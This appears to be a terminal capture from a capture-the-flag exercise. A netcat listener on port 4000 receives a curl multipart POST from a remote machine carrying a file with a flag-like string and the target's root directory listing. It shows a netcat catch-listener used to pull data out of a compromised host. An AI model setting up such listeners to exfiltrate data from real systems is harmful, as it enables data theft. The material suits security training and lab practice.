 ubuntu@VM-0-11-ubuntu:~$ nc -lvnp 4000
Listening on [0.0.0.0] (family 0, port 4000)
Connection from 117.21.200.166 64347 received!
POST / HTTP/1.1
Host: 1.116.110.61:4000
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 317
Content-Type: multipart/form-data; boundary=------------------------cfe746a8bf387e9d
--------------------------cfe746a8bf387e9d
Content-Disposition: form-data; name="xx"; filename="log.txt"
Content-Type: text/plain
20220328-113011 10.244.80.46 1+1#Th1s_is__F1114g bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys t
mp usr var
--------------------------cfe746a8bf387e9d--